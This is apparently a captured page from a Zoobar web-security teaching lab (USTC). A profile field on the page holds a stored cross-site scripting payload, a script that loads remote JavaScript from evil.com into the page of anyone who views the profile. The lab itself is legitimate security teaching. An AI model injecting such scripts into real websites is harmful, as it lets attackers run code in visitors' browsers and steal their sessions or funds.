 Zoobar Foundation for Ethical Research
Supporting the brave representatives of the new world order
USTC Web Security
Log out wang
Home | Users | Transfer
Balance: 20 zoobars
Your profile:
<script>
var script =document.createElement("script");
script.setAttribute("src","http://evil.com/evil.js");
document.body.appendChild(script);
</script>
Save